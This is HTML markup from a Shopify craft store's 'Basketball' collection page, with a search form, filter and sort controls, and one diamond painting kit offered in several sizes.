      <div id="shopify-section-template--15726196785215__section_divider_8tidxG" class="shopify-section"><style data-shopify>
  .section-divider-template--15726196785215__section_divider_8tidxG {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726196785215__section_divider_8tidxG-top-padding {
    height: 0px;
  }
  .section-template--15726196785215__section_divider_8tidxG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726196785215__section_divider_8tidxG-top-padding {
      height: 0px;
    }
    .section-template--15726196785215__section_divider_8tidxG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726196785215__section_divider_8tidxG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726196785215__section_divider_8tidxG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726196785215__section_divider_8tidxG-top-padding color-accent-1 shape-color-template--15726196785215__section_divider_8tidxG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726196785215__section_divider_8tidxG color-background-1 bg-color-template--15726196785215__section_divider_8tidxG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726196785215__section_divider_8tidxG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726196785215__section_divider_8tidxG-bottom-padding color-background-1 bg-color-template--15726196785215__section_divider_8tidxG always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726196785215__rich_text_WArKEw" class="shopify-section section"><style data-shopify>.section-template--15726196785215__rich_text_WArKEw-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726196785215__rich_text_WArKEw-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }
  
    .section-template--15726196785215__rich_text_WArKEw-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--15726196785215__rich_text_WArKEw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--15726196785215__rich_text_WArKEw gradient rich-text--full-width content-container--full-width section-template--15726196785215__rich_text_WArKEw-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h1 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6D388B' >
                Basketball
              </h1>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15726196785215__17497073110f9d6416" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--15726196785215__main-collection-product-grid" class="shopify-section section"><link href="//homecraftology.com/cdn/shop/t/104/assets/template-collection.css?v=145944865380958730931727263389" rel="stylesheet" type="text/css" media="all" />
<link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15726196785215__main-collection-product-grid-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726196785215__main-collection-product-grid-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section-template--15726196785215__main-collection-product-grid-padding animate-section animate--hidden">

  




    <div class="template-search__search" ><predictive-search data-loading-text="Loading..."  data-main='true'><main-search >
            <form action="/search" method="get" role="search" class="search" style="max-width: 70%;
    margin-left: auto;
    margin-right: auto;
}">
              <div class="field">
                <input
                  class="search__input field__input"
                  id="Search-In-Template"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Template">Search</label>
                <input name="options[prefix]" type="hidden" value="last"><div class="predictive-search predictive-search--search-template" tabindex="-1" data-predictive-search>
                    <div class="predictive-search__loading-state">
                      <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </div>

                  <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span><button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button type="submit" class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-search">
                  </svg>
                </button>
              </div>
            </form>
          </main-search></predictive-search></div>
  
  
  
<div class="">
    <link href="//homecraftology.com/cdn/shop/t/104/assets/component-facets.css?v=85339117615856704561727263389" rel="stylesheet" type="text/css" media="all" />
    <script src="//homecraftology.com/cdn/shop/t/104/assets/facets.js?v=5979223589038938931727263389" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15726196785215__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//homecraftology.com/cdn/shop/t/104/assets/show-more.js?v=90883108635033788741727263389" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15726196785215__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 selected)"
                    >
                      <div>
                        <span>Product type
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15726196785215__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/basketball" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Diamond Painting Kit"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Diamond Painting Kit (1)</span>
                                <span class="visually-hidden">Diamond Painting Kit (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Diamond Painting Kit"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Diamond Painting Kit (1)</span>
                                <span class="visually-hidden">Diamond Painting Kit (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--15726196785215__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Size (0 selected)"
                    >
                      <div>
                        <span>Size
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15726196785215__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/basketball" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Size</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="30x30cm / 12x12&quot;"
                                  id="Filter-filter.v.option.size-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                <span class="visually-hidden">30x30cm / 12x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="40x40cm / 16x16&quot;"
                                  id="Filter-filter.v.option.size-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                <span class="visually-hidden">40x40cm / 16x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="50x50cm / 20x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x60cm / 24x24&quot;"
                                  id="Filter-filter.v.option.size-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                <span class="visually-hidden">60x60cm / 24x24&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="70x70cm / 28x28&quot;"
                                  id="Filter-filter.v.option.size-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                <span class="visually-hidden">70x70cm / 28x28&quot; (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="30x30cm / 12x12&quot;"
                                  id="Filter-filter.v.option.size-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                <span class="visually-hidden">30x30cm / 12x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="40x40cm / 16x16&quot;"
                                  id="Filter-filter.v.option.size-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                <span class="visually-hidden">40x40cm / 16x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="50x50cm / 20x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x60cm / 24x24&quot;"
                                  id="Filter-filter.v.option.size-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                <span class="visually-hidden">60x60cm / 24x24&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="70x70cm / 28x28&quot;"
                                  id="Filter-filter.v.option.size-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                <span class="visually-hidden">70x70cm / 28x28&quot; (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">

<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/basketball" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

         
<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">1 product
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">1 product
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15726196785215__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15726196785215__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Diamond Painting Kit"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

